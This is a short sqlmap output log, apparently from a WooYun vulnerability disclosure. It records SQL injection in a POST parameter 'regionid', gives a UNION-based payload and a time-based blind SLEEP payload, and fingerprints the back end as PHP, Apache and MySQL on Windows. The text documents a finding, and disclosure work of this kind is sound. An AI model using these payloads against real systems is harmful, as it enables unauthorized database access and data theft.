 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: regionid (POST)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: regionid=-6394' UNION ALL SELECT NULL,CONCAT(0x7162766b71,0x7855435
35778446a6457,0x7162717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&s
heng=120000&password=adsf&randcode=4969

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: regionid=120105' AND SLEEP(5) AND 'lDpx'='lDpx&sheng=120000&passwor
d=adsf&randcode=4969
---
[11:52:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.21, Apache 2.4.6
back-end DBMS: MySQL 5.0.11
www.wooyun.org